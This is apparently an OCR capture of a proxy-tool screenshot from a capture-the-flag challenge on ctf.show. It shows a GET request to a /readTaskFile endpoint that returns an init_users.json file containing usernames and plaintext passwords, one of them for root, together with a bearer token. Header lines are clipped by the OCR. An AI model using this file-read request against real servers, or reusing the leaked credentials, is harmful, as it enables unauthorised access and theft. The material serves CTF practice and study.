 求
化 Raw Hex \n
ET /readTaskFile?path=&file_name=init_users.json HTTP/1.1
ost: a177cc83-e3e3-451c-b35a-dcc22f536c8b.challenge.ctf.show
ec-Ch-Ua-Platform: "Windows"
uthorization: Bearer
yJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJkeWxhbiIsImV4cCI6MTczNTkxMjQ5MH0.7fvKgN3D418_aP2F2xOGCSBLF8jOn2
uqlV9vcwDdkY
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
afari/537.36 Edg/131.0.0.0
ccept: application/json, text/plain, */*
ec-Ch-Ua: "Microsoft Edge";v="131", "Chromium";v="131", "Not_A Brand";v="24"
ec-Ch-Ua-Mobile: ?0
rigin: https://task.ctfer.com
ec-Fetch-Site: cross-site
ec-Fetch-Mode: cors
ec-Fetch-Dest: empty
eferer: https://task.ctfer.com/
ccept-Encoding: gzip, deflate, br
ccept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
riority: u=1, i
onnection: close
响应
美化 Raw Hex 页面渲染 OneScan \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 02 Jan 2025 14:29:08 GMT
4 Content-Type: application/json
5 Content-Length: 394
6 Connection: close
7 Access-Control-Allow-Origin: https://task.ctfer.com
8 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authoriz
ation,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
12 Access-Control-Max-Age: 1728000
13
14 {
"success":0,
"file_name":"init_users.json",
"file_content":
"{\n    \"hsinchug_wp1\": {\n        \"username\": \"hsinchug_wp1\",\n        \"password\": \"Q.4Vyj8VCiedX1K
YU5g05\"\n    },\n    \"dylan\": {\n        \"username\": \"dylan\",\n        \"password\": \"8f7a55c6d9a7d9a
7\"\n    },\n    \"secret_user\": {\n        \"username\": \"root\",\n        \"password\": \"7y.(sc#Ac_\"\n
}\n}"
}